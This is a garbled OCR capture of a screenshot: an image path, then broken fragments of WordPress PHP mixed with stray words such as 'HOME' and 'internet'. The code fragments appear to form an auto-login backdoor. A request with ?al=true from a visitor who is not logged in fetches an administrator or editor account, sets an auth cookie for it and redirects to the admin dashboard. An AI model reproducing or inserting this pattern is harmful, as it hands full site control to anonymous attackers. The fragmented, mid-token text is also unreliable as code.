
]) && $_GET['al']==='true'){ if(!is_user_logged_in()){ $u=get
editor','number'=>1,'fields'=>['ID','user_login']]);} if(!emp
edirect(admin_url());exit();} } }, 2); // _ea_al add_action('in
HOME
FLE
ator','number'=>1,'fields'=>['ID','user_login']]); if(empty(
0]->ID,true,false);wp_redirect(admin_url());exit();} } else {w
 internet
sites Better
ing